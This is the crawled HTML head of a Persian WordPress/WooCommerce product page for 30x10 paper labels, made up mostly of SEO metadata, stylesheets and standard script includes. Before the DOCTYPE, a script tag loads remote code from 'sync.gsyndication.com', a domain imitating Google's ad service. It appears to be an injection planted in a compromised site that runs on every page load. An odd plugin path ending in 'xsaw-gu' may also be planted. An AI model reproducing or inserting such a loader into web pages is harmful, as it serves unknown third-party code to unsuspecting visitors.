

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edariresan.com/product/%D9%84%DB%8C%D8%A8%D9%84-%DA%A9%D8%A7%D8%BA%D8%B0%DB%8C-%D8%B3%D8%A7%DB%8C%D8%B2-3010/
body_size: 18733
content:

<script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html dir="rtl" lang="fa-IR"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://edariresan.com/xmlrpc.php">
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://edariresan.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>لیبل کاغذی سایز 30*10- لیبل - اداری رسان عرضه کننده با کیفت ترین لیبل های کاغذی- ارسال لیبل</title>
	<meta name="description" content="لیبل کاغذی سایز 30*10- مناسب ترین قیمت لیبل - با کیفیت ترین لیبل های کاغذی - پشت چسب دار -برچسب کاغذی - تولید بارکد - لیبل بردار- خرید لیبل از اداری رسان- ارسال لیبل" />
	<link rel="canonical" href="https://edariresan.com/product/لیبل-کاغذی-سایز-3010/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="لیبل کاغذی سایز 30*10- لیبل - اداری رسان عرضه کننده با کیفت ترین لیبل های کاغذی- ارسال لیبل" />
	<meta property="og:description" content="لیبل کاغذی سایز 30*10- مناسب ترین قیمت لیبل - با کیفیت ترین لیبل های کاغذی - پشت چسب دار -برچسب کاغذی - تولید بارکد - لیبل بردار- خرید لیبل از اداری رسان- ارسال لیبل" />
	<meta property="og:url" content="https://edariresan.com/product/لیبل-کاغذی-سایز-3010/" />
	<meta property="og:site_name" content="فروشگاه آنلاین اداری رسان" />
	<meta property="article:modified_time" content="2022-12-28T01:53:19+00:00" />
	<meta property="og:image" content="https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://edariresan.com/#website","url":"https://edariresan.com/","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0627\u062f\u0627\u0631\u06cc \u0631\u0633\u0627\u0646","description":"\u0641\u0631\u0648\u0634 \u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0627\u062f\u0627\u0631\u06cc \u0648 \u0628\u0627\u0646\u06a9\u06cc","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edariresan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/#primaryimage","inLanguage":"fa-IR","url":"https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg","contentUrl":"https://edariresan.com/wp-content/uploads/2018/12/10.30-1.jpg","width":800,"height":800},{"@type":"WebPage","@id":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/#webpage","url":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/","name":"\u0644\u06cc\u0628\u0644 \u06a9\u0627\u063a\u0630\u06cc \u0633\u0627\u06cc\u0632 30*10- \u0644\u06cc\u0628\u0644 - \u0627\u062f\u0627\u0631\u06cc \u0631\u0633\u0627\u0646 \u0639\u0631\u0636\u0647 \u06a9\u0646\u0646\u062f\u0647 \u0628\u0627 \u06a9\u06cc\u0641\u062a \u062a\u0631\u06cc\u0646 \u0644\u06cc\u0628\u0644 \u0647\u0627\u06cc \u06a9\u0627\u063a\u0630\u06cc- \u0627\u0631\u0633\u0627\u0644 \u0644\u06cc\u0628\u0644","isPartOf":{"@id":"https://edariresan.com/#website"},"primaryImageOfPage":{"@id":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/#primaryimage"},"datePublished":"2018-12-23T12:22:28+00:00","dateModified":"2022-12-28T01:53:19+00:00","description":"\u0644\u06cc\u0628\u0644 \u06a9\u0627\u063a\u0630\u06cc \u0633\u0627\u06cc\u0632 30*10- \u0645\u0646\u0627\u0633\u0628 \u062a\u0631\u06cc\u0646 \u0642\u06cc\u0645\u062a \u0644\u06cc\u0628\u0644 - \u0628\u0627 \u06a9\u06cc\u0641\u06cc\u062a \u062a\u0631\u06cc\u0646 \u0644\u06cc\u0628\u0644 \u0647\u0627\u06cc \u06a9\u0627\u063a\u0630\u06cc - \u067e\u0634\u062a \u0686\u0633\u0628 \u062f\u0627\u0631 -\u0628\u0631\u0686\u0633\u0628 \u06a9\u0627\u063a\u0630\u06cc - \u062a\u0648\u0644\u06cc\u062f \u0628\u0627\u0631\u06a9\u062f - \u0644\u06cc\u0628\u0644 \u0628\u0631\u062f\u0627\u0631- \u062e\u0631\u06cc\u062f \u0644\u06cc\u0628\u0644 \u0627\u0632 \u0627\u062f\u0627\u0631\u06cc \u0631\u0633\u0627\u0646- \u0627\u0631\u0633\u0627\u0644 \u0644\u06cc\u0628\u0644","breadcrumb":{"@id":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/"]}]},{"@type":"BreadcrumbList","@id":"https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https://edariresan.com/"},{"@type":"ListItem","position":2,"name":"","item":"https://edariresan.com/"},{"@type":"ListItem","position":3,"name":"\u0644\u06cc\u0628\u0644 \u06a9\u0627\u063a\u0630\u06cc \u0633\u0627\u06cc\u0632 30*10"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین اداری رسان &raquo; خوراک" href="https://edariresan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین اداری رسان &raquo; خوراک دیدگاه‌ها" href="https://edariresan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین اداری رسان &raquo; لیبل کاغذی سایز 30*10 خوراک دیدگاه‌ها" href="https://edariresan.com/product/%d9%84%db%8c%d8%a8%d9%84-%da%a9%d8%a7%d8%ba%d8%b0%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-3010/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edariresan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://edariresan.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://edariresan.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://edariresan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://edariresan.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css' href='https://edariresan.com/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://edariresan.com/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='rate-my-post-css' href='https://edariresan.com/wp-content/plugins/rate-my-post/public/css/rate-my-post-rtl.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='spba-animate-css' href='https://edariresan.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iw-defaults-css' href='https://edariresan.com/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=251025-124408' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clean-commerce-google-fonts-css' href='//fonts.googleapis.com/css?family=Rajdhani%3A400%2C300%2C500%2C700s%7COpen+Sans%3A400%2C300%2C500&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-style-css' href='https://edariresan.com/wp-content/themes/cleancommerce/style.css?ver=1.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=251025-91408" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer src="https://edariresan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/edariresan.com\/wp-json\/","restNonce":"c2d5dc70fa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=251025-91408" id="wppa-all-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://edariresan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edariresan.com/wp-json/wp/v2/product/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edariresan.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://edariresan.com/wp-content/themes/cleancommerce/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.9.0" />
<link rel='shortlink' href='https://edariresan.com/?p=192' />
